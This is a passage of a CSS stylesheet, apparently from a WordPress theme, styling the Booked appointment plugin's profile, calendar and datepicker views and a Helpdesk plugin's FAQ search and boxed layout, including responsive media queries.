body #profile-edit #booked-page-form input[type=file]{
	display: inline-block;
	padding: 0;
}

body #profile-edit #booked-page-form label{
	font-weight: 600;
}

body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url{
	float: left;
	width: 100%;
	margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-password{
	float: left;
	width: 48%;
	margin: 0 4% 25px 0;
}

body #profile-edit #booked-page-form p.form-password.last{
	margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-textarea,
body #profile-edit #booked-page-form p.form-avatar,
body #profile-edit #booked-page-form p.form-submit{
	float: none;
	width: 100%;
	margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-submit{
	margin: 0 0 5px;
}

body #profile-edit #booked-page-form .hint-p{
	font-size: 12px;
	color: #aaa;
	padding-top: 5px;
	display: block;
	font-style: italic;
}

body #profile-login label,
#profile-register label,
#profile-forgot label{
	font-weight: 600;
}

body .booked-upload-wrap,
body .booked-upload-wrap input{
	background: #f5f5f5;
	border: 1px solid #ddd;
	display: block;
	height: 35px;
	width: 100%;
	cursor: pointer;
	border-radius: 3px;
	position: relative;
}

body .booked-upload-wrap{
	width: 100%;
	margin: 10px 0 4px;
}

body #booked-submit-recipe-form .booked-upload-wrap{
	width: 100%;
	margin: 0;
}

body .booked-upload-wrap:hover{
	background: #eee;
}

body .booked-upload-wrap span{
	color: #888;
	font-size: 13px;
	text-align: center;
	height: 24px;
	width: 100%;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -12px;
	display: block;
	z-index: 1;
}

body .booked-upload-wrap input{
	z-index: 2;
	opacity: 0;
}

body .booked-upload-wrap.hasFile{
	background: #f9f9f9;
	border: 1px solid #ccc;
	color: #666;
}

body #booked-submit-recipe-form .booked-upload-wrap.hasFile{
	width: 100%;
}

body .booked-upload-wrap.hasFile span{
	color: #000;
}

body .booked-custom-error{
	display: none;
	margin: 0 0 20px;
	padding: 5px 10px;
	background: #fff0f0;
	border: 1px solid #e3c3c3;
	border-radius: 3px;
}

body .booked-custom-error.not-hidden{
	display: block;
}

body #booked-plugin-page p.booked-form-notice,
body #booked-profile-page p.booked-form-notice{
	border: 1px solid #e6db55;
	border-radius: 3px;
	background-color: #fffbcc;
	margin: 0 0 35px;
	padding: 10px 15px;
}

body #booked-profile-page .booked-profile-appt-list,
body #booked-profile-page #profile-edit{
	box-sizing: border-box;
}

body #booked-profile-page h4{
	margin: 0 0 20px;
	padding: 0;
	font-size: 19px;
	font-weight: 600;
}

body #booked-profile-page .booked-tabs li.edit-button{
	float: right;
}

body #booked-profile-page .booked-profile-appt-list .appt-block{
	color: #888;
	line-height: 23px;
	padding: 20px 0 25px;
	border-top: 1px solid #ddd;
	display: block;
}

body #booked-profile-page .booked-profile-appt-list .appt-block > i.fa{
	width: 23px;
	color: #333;
}

body #booked-profile-page .booked-profile-appt-list .appt-block:last-child{
	padding-bottom: 0;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{
	border-radius: 3px;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	float: right;
	padding: 0 12px 1px;
	line-height: 33px;
	margin: 6px 0 0 0;
	background: #ccc;
	color: var(--colorLight);
}

body #booked-profile-page .booked-profile-appt-list .appt-block.approved{
	color: #000;
}

body #booked-profile-page .booked-profile-appt-list .appt-block button{
	float: right;
	margin: 6px 0 0 0;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .cancel{
	color: #aaa;
	font-size: 12px;
	padding-left: 10px;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons{
	display: block;
	padding: 15px 0 0 0;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a{
	text-decoration: none;
	display: inline-block;
	padding: 2px 7px;
	margin: 0 7px 0 0;
	border-radius: 3px;
	line-height: 20px;
	font-size: 12px;
	font-weight: 400;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a:hover{
	text-decoration: none;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a{
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 2px 9px;
	border-width: 1px;
	border-style: solid;
	color: var(--colorLight);
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons span{
	float: left;
}

body #booked-profile-page .addtocalendar var{
	display: none;
}

body #booked-profile-page .addtocalendar{
	position: relative;
	display: inline-block;
}

body #booked-profile-page .atcb-link{
	display: block;
	outline: none !important;
	cursor: pointer;
}

body #booked-profile-page .atcb-link:focus ~ ul,
body #booked-profile-page .atcb-link:active ~ ul,
body #booked-profile-page .atcb-list:hover{
	visibility: visible;
}

body #booked-profile-page .atcb-list{
	box-shadow: 0 1px 25px rgba(0, 0, 0, .2);
	visibility: hidden;
	position: absolute;
	top: 100%;
	left: 0;
	width: 170px;
	z-index: 900;
}

body #booked-profile-page .atcb-list,
body #booked-profile-page .atcb-item{
	list-style: none;
	margin: 0;
	padding: 0;
}

body #booked-profile-page .atcb-item{
	float: none;
	text-align: left;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a.atcb-item-link{
	box-sizing: border-box;
	text-decoration: none;
	outline: none;
	display: block;
	color: #aaa;
	background: #f9f9f9;
	border-radius: 0;
	margin: 0;
	width: 100%;
	padding: 3px 12px;
	display: block;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a.atcb-item-link:hover{
	color: #555;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .atcb-list li:first-child a.atcb-item-link{
	padding-top: 10px;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .atcb-list li:last-child a.atcb-item-link{
	padding-bottom: 10px;
	border-radius: 0 0 3px 3px;
}

body #booked-profile-page .atcb-item.hover,
body #booked-profile-page .atcb-item:hover{
	position: relative;
	z-index: 900;
	cursor: pointer;
	text-decoration: none;
	outline: none;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .cancel{
	border: 1px solid #ddd;
	background: #f5f5f5;
	color: #aaa;
}

body #booked-profile-page .booked-profile-appt-list .appt-block .cancel:hover{
	background: #eee;
	color: #888;
	border-color: #ccc;
}

body #booked-profile-page .booked-profile-appt-list .calendar-name{
	padding: 0 0 5px;
}

.booked-list-date-picker-wrap{
	width: 100%;
	position: absolute;
	text-align: center;
	top: 30px;
	left: 0;
}

#ui-datepicker-div.booked_custom_date_picker{
	animation: booked-popflyin .15s;
	-webkit-animation: booked-popflyin .15s;
	-moz-animation: booked-popflyin .15s;
	-ms-animation: booked-popflyin .15s;
	-o-animation: booked-popflyin .15s;
	background: var(--colorLight);
	margin-top: 37px;
	margin-left: -107px;
	width: 170px;
	border: 1px solid #d5d5d5;
	padding: 8px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
	z-index: 9999 !important;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{
	position: relative;
	color: var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next{
	cursor: pointer;
	top: 9px;
	font-size: 16px;
	position: absolute;
	display: inline-block;
	font-family: FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	        transform: translate(0, 0);
	color: var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev .ui-icon,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next .ui-icon{
	display: none;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev{
	left: 9px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next{
	right: 9px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-title{
	text-transform: uppercase;
	padding: 9px 0 10px;
	text-align: center;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:hover{
	opacity: .7;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:before{
	content: "";
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:before{
	content: "";
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar{
	width: 100%;
	border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{
	font-size: 11px;
	font-weight: normal;
	color: var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{
	width: 14.285%;
	text-align: center;
	padding: 5px 0;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody{
	border-top: 8px solid var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td{
	font-size: 12px;
	font-weight: normal;
	background: var(--colorLight);
	color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td{
	text-align: center;
	padding: 0;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a{
	display: block;
	border-radius: 3px;
	line-height: 33px;
	text-decoration: none;
	color: #333;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover{
	background: #eee;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td span{
	display: block;
	line-height: 33px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span{
	color: #ddd;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-week-end a{
	color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a{
	color: var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover{
	color: var(--colorLight);
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover{
	color: var(--colorLight);
}

body #booked-page-form input[type=email],
body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form textarea,
body #booked-page-form{
	border-color: #ccc;
	color: #888;
	line-height: 1.5;
	font-size: 13px;
}

body .booked-calendar-wrap{
	transition: height .15s ease-out;
}

body table.booked-calendar td .count,
body table.booked-calendar thead th a,
body .booked-appt-list .timeslot .timeslot-time,
body .booked-appt-list .timeslot .timeslot-people,
body .booked-appt-list .timeslot,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a,
body #booked-profile-page .booked-show-cf,
body .booked-list-view a.booked_list_date_picker_trigger{
	transition: all .1s ease-out;
}

body table.booked-calendar td .date,
body table.booked-calendar td .date span{
	transition: background .15s ease-out, color .15s ease-out;
}

body .booked-list-view .booked-appt-list{
	transition: opacity .2s ease-out;
}

body .booked-appt-list{
	transition: -webkit-transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.booked-tabs{
	overflow: hidden;
}

.booked-tabs .booked-tabs-nav{
	margin-bottom: 20px;
}

.booked-tabs .booked-tabs-nav span{
	display: inline-block;
	padding: 0 5px;
	border: 1px solid #ccc;
	background: #eee;
	color: #000;
	font-size: 12px;
	line-height: 30px;
	text-transform: uppercase;
	cursor: pointer;
	box-sizing: border-box;
}

.booked-tabs .booked-tabs-nav span:hover,
.booked-tabs .booked-tabs-nav span.active{
	background: #ddd;
	color: var(--colorLight);
}

.booked-tabs .booked-tabs-cnt > div{
	display: none;
}

.booked-tabs .booked-tabs-cnt > div.active{
	display: block;
}

@media screen and (max-width: 1200px) {
	body .booked-list-view .booked-appt-list h2{
		text-align: left;
		margin: 0 0 20px;
	}

	body .booked-list-view .booked-appt-list h2.booked-no-prev{
		text-align: left;
	}

	body .booked-list-view .booked-list-view-nav{
		display: block;
		height: 26px;
		margin: -5px 0 30px;
		position: static;
		text-align: left;
	}

	body .booked-list-view .booked-list-view-nav .booked-list-view-date-next,
	body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev{
		margin: 0 6px 5px 0;
		position: relative;
		display: inline-block;
		top: 0;
		right: 0;
	}

	body .booked-list-view .booked-list-view-nav .booked-list-view-date-next{
		float: right;
		margin: 0 0 5px;
	}
}

@media screen and (max-width: 1100px) {
	body table.booked-calendar td .count{
		padding: 5px 0;
		font-size: 9px;
	}

	body table.booked-calendar td .date .number{
		width: 40px;
		height: 40px;
		line-height: 40px !important;
		font-size: 14px;
	}
}

@media screen and (max-width: 860px) {
	body #booked-profile-page .booked-profile-appt-list{
		float: none;
		width: 100%;
		margin: 0 0 30px;
	}

	body #booked-profile-page #profile-edit{
		float: none;
		width: 100%;
		margin: 0;
	}

	body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{
		float: right;
		margin: 6px 0 0 0;
	}
}

@media screen and (max-width: 720px) {
	body .booked-calendar-wrap table.booked-calendar thead th{
		font-size: 16px;
		padding: 15px 0 15px;
	}

	body .booked-calendar-wrap table.booked-calendar thead tr.days th{
		font-size: 11px;
		padding: 7px 0 5px;
	}

	body table.booked-calendar thead th .monthName{
		font-size: 24px;
	}

	body table.booked-calendar th .page-left,
	body table.booked-calendar th .page-right{
		width: 55px;
		height: 55px;
	}

	body .booked-calendar-wrap table.booked-calendar td{
		font-size: 13px;
	}

	body .booked-calendar-wrap table.booked-calendar thead th .page-left{
		font-size: 15px;
	}

	body .booked-calendar-wrap table.booked-calendar thead th .page-right{
		font-size: 15px;
	}

	body .booked-calendar-wrap table.booked-calendar thead th .page-left:hover{
		left: 0;
	}

	body .booked-calendar-wrap table.booked-calendar thead th .page-right:hover{
		right: 0;
	}

	body .booked-calendar-wrap table.booked-calendar th .monthName{
		height: auto;
		display: inline-block;
	}

	body .booked-calendar-wrap table.booked-calendar th .monthName a{
		top: -2px;
		font-size: 10px;
	}

	body .booked-calendar-wrap table.booked-calendar td .count{
		display: none;
	}

	body .booked-calendar-wrap table.booked-calendar td .date{
		height: 100%;
	}

	body .booked-calendar-wrap table.booked-calendar td .date .number{
		border: none;
		border-radius: 0;
		-webkit-transform: scale(1);
		        transform: scale(1);
		width: 100%;
		height: 100%;
		vertical-align: middle;
		display: inline-flex;
		align-items: center;
		justify-content: center;
	}

	body .booked-calendar-wrap table.booked-calendar td.blur .date,
	body .booked-calendar-wrap table.booked-calendar td.blur:hover .date{
		cursor: default;
		background: #eee;
		color: #ccc;
	}

	body .booked-calendar-wrap table.booked-calendar td.booked .date,
	body .booked-calendar-wrap table.booked-calendar td.booked:hover .date{
		cursor: default;
		background: #ffe4df;
		color: #f15934;
	}

	body .booked-calendar-wrap table.booked-calendar td.today .date{
		background: #e3f2f9;
		color: #555;
	}

	body .booked-calendar-wrap table.booked-calendar td.today:hover .date{
		background: #eff7fb;
		color: #555;
	}

	body .booked-calendar-wrap table.booked-calendar td:hover .date{
		background: #f9f9f9;
		cursor: pointer;
		color: #000;
	}

	body .booked-calendar-wrap table.booked-calendar tr.week td.active .date .number{
		border: none;
		-webkit-transform: scale(1.5);
		        transform: scale(1.5);
		background: none;
		color: #000;
	}

	body .booked-calendar-wrap table.booked-calendar tr.entryBlock td{
		padding: 0;
	}

	body .booked-calendar-wrap table.booked-calendar .booked-appt-list{
		max-height: 100%;
		overflow-y: scroll;
		overflow-x: hidden;
		padding: 15px 20px 10px;
	}

	body .booked-calendar-wrap.small table.booked-calendar .booked-appt-list{
		max-height: 100%;
	}

	body table.booked-calendar .booked-appt-list h2{
		text-align: center;
		margin: 0 0 15px;
		font-size: 12px;
	}

	body table.booked-calendar .booked-appt-list h2 span{
		display: none;
	}

	body table.booked-calendar .booked-appt-list .timeslot{
		border-top: 0;
		margin: 0 0 10px;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-time,
	body table.booked-calendar .booked-appt-list .timeslot .timeslot-count{
		display: none;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
	body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title{
		display: block;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-people,
	body table.booked-calendar .booked-appt-list .timeslot .timeslot-people:hover{
		width: 100%;
		padding: 0;
		height: auto;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
		padding: 7px 0;
		line-height: 1.5;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot{
		display: block;
		font-weight: 600;
		font-size: 13px;
	}

	body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text{
		display: none;
	}

	body .booked-calendar-wrap table.booked-calendar td.prev-date .date,
	body .booked-calendar-wrap table.booked-calendar td.prev-date:hover .date{
		cursor: default;
		background: #f9f9f9;
		color: #bbb;
	}

	body .booked-calendar-wrap table.booked-calendar td.blur .date,
	body .booked-calendar-wrap table.booked-calendar td.blur:hover .date{
		cursor: default;
		background: #eee;
		color: #ddd;
	}

	body .booked-calendar-wrap table.booked-calendar td.booked .date,
	body .booked-calendar-wrap table.booked-calendar td.booked:hover .date{
		cursor: default;
		background: #ffeae7;
		color: #f0b1a1;
	}

	body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,
	body .booked-calendar-wrap table.booked-calendar tr.week td.active:hover .date{
		background: #ddd;
	}

	body #booked-profile-page .result-section.table-layout{
		padding: 10px 0;
	}

	body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img{
		top: 46px;
		left: 12px;
	}

	body #booked-profile-page .booked-tabs li,
	body #booked-profile-page .booked-tabs li.edit-button{
		display: block;
		float: none;
	}

	body #booked-profile-page .booked-tabs li a,
	body #booked-profile-page .booked-tabs li.edit-button a{
		border-left: none;
		border-right: none;
	}

	body .booked-modal{
		padding: 0;
		margin: 20px;
	}

	body .booked-modal .bm-window{
		width: 100%;
		padding: 43px 0 0;
		box-sizing: border-box;
		border-radius: 6px;
	}

	body .booked-modal .bm-window .booked-scrollable{
		padding: 30px 35px;
	}

	body .booked-modal .bm-overlay{
		background: rgba(0, 0, 0, .8);
	}

	body .booked-modal .bm-window p.name b{
		display: block;
	}

	body .booked-list-view .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot,
	body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot{
		display: none;
	}
}

@media screen and (max-width: 600px) {
	body .booked-modal input[type=submit]{
		margin: 0 10px 10px 0;
		float: none;
	}

	body .booked-modal .button{
		width: 100%;
		float: none;
	}

	body .booked-calendarSwitcher{
		width: 100%;
		display: block;
		padding: 8px 5px;
	}

	body .booked-calendarSwitcher i.fa{
		display: none;
	}

	body .booked-calendarSwitcher select{
		width: 100%;
	}

	body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{
		display: block;
		float: none;
		margin: 0 0 10px;
	}

	body #profile-edit #booked-page-form p.form-nickname,
	body #profile-edit #booked-page-form p.form-email,
	body #profile-edit #booked-page-form p.form-url,
	body #profile-edit #booked-page-form p.form-password{
		float: none;
		width: 100%;
	}

	body .booked-modal #customerChoices .field{
		display: block;
		float: none;
		margin: 5px 0;
	}
}

@media screen and (max-width: 450px) {
	body .booked-list-view .booked-appt-list h2 strong{
		display: block;
		margin: 0 auto;
	}

	body .booked-list-view .booked-appt-list h2 span:last-child{
		display: none;
	}

	body .booked-list-view .booked-appt-list .timeslot{
		border-top: 0;
		margin: 0 0 10px;
	}

	body .booked-list-view .booked-appt-list .timeslot .timeslot-time,
	body .booked-list-view .booked-appt-list .timeslot .timeslot-count{
		display: none;
	}

	body .booked-list-view .booked-appt-list .timeslot .timeslot-people{
		width: 100%;
		padding: 0;
		height: auto;
	}

	body .booked-list-view .booked-appt-list .timeslot .timeslot-people button{
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
		padding: 7px 0;
		line-height: 1.5;
	}

	body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-timeslot{
		display: block;
		font-weight: 600;
		font-size: 13px;
	}

	body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-text{
		display: none;
	}

	body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
		display: block;
	}

	body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{
		height: auto;
		padding: 0;
	}
}

body .booked-appt-list .timeslot .timeslot-time i.fa-solid{
	font-size: 0;
}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName{
	font-size: 30px;
	font-weight: 500;
	text-transform: none;
	line-height: 1em;
	height: 1em;
	display: inline-block;
	color: #fff;
}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col{
	padding: 25px 0;
}

body div.booked-calendar-wrap div.booked-calendar{
	border-radius: 0;
}

.wordpress-helpdesk .widget,
.tax-faq_topics .widget{
	margin-bottom: 52px;
}

.wordpress-helpdesk .widgettitle,
.tax-faq_topics .widgettitle{
	font-size: 24px;
	margin-bottom: 27px;
	font-weight: 500;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-column,
.tax-faq_topics .wordpress-helpdesk-faq-column{
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform,
.tax-faq_topics .wordpress-helpdesk-faq-searchform{
	margin: 20px 0 45px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap{
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control{
	border-radius: 0;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: .2em;
	color: var(--colorFont);
	font-weight: 500;
	padding: 6px 40px 6px 30px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control.wordpress-helpdesk-faq-searchterm,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control.wordpress-helpdesk-faq-searchterm{
	height: 60px;
	background-color: var(--colorBackground);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit{
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	height: 60px;
	line-height: 20px;
	text-align: center;
	background: rgba(0, 0, 0, 0);
	opacity: 1;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	outline: 0;
	color: var(--colorMain);
	font-size: 14px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:hover,
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:focus,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:hover,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:focus{
	color: rgba(var(--colorMainRGB), 0.6);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-results,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-results{
	z-index: 999;
	border-radius: 10px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-header,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-header{
	padding: 10px 20px;
	border-bottom: 1px solid var(--colorBorder);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result{
	padding-top: 20px;
	padding-bottom: 20px;
	display: inline-block !important;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-header-title,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-header-title{
	word-break: break-word;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result-title,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result-title{
	color: var(--colorDark);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result-content,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-result-content{
	color: var(--colorFont);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-footer-see-all,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-footer-see-all{
	background-color: var(--colorMain);
	color: var(--colorLight);
	border: 2px solid var(--colorMain);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-footer-see-all:hover,
.tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-live-search-footer-see-all:hover{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed,
.tax-faq_topics .wordpress-helpdesk-faq-boxed{
	margin-bottom: 15px;
	background: rgba(0, 0, 0, 0);
	box-shadow: 0 0px 10px 0px rgba(0, 0, 0, .05);
	border: 0;
	border-radius: 0;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .icon-wrap,
.tax-faq_topics .wordpress-helpdesk-faq-boxed .icon-wrap{
	margin-top: 20px;
	width: 120px;
	height: 120px;
	background: var(--colorLight);
	display: inline-block;
	border-radius: 50%;
	border: 5px solid var(--colorBackground);
	padding: 5px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .icon-wrap .icon-inner,
.tax-faq_topics .wordpress-helpdesk-faq-boxed .icon-wrap .icon-inner{
	background: var(--colorBackground);
	border-radius: 50%;
	width: 100%;
	height: 100%;
	position: relative;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i,
.tax-faq_topics .wordpress-helpdesk-faq-boxed i{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	color: var(--colorMain2);
	font-size: 50px !important;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.color-1,
.tax-faq_topics .wordpress-helpdesk-faq-boxed i.color-1{
	color: var(--colorMain);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.color-2,
.tax-faq_topics .wordpress-helpdesk-faq-boxed i.color-2{
	color: var(--colorMain2);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.color-3,
.tax-faq_topics .wordpress-helpdesk-faq-boxed i.color-3{
	color: var(--colorMain3);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.color-4,
.tax-faq_topics .wordpress-helpdesk-faq-boxed i.color-4{
	color: var(--colorMain4);
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-title,
.tax-faq_topics .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-title{
	font-size: 30px;
	font-weight: 500;
	margin-top: 15px;
	margin-bottom: 15px;
	transition: all .2s ease-in-out 0s;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-count,
.tax-faq_topics .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-count{
	font-size: 16px;
	font-weight: 300;
	color: var(--colorFont);
	margin-bottom: 20px;
}

.wordpress-helpdesk .wordpress-helpdesk-faq-boxed:hover .wordpress-helpdesk-faq-boxed-title,
.tax-faq_topics .wordpress-helpdesk-faq-boxed:hover .wordpress-helpdesk-faq-boxed-title{
	opacity: .6;
}

.wordpress-helpdesk .fa-file-alt:before,
.tax-faq_topics .fa-file-alt:before{
	content: "";
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-row > *{
	padding-left: 15px;
	padding-right: 15px;
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq{
	margin-bottom: 30px;
}

@media (min-width: 1440px) {
	.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq{
		padding-left: 40px;
		position: relative;
	}

	.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title:before{
		content: "";
		font-family: FontAwesome;
		color: var(--colorMain2);
		position: absolute;
		top: 6px;
		left: 0;
		font-size: 28px;
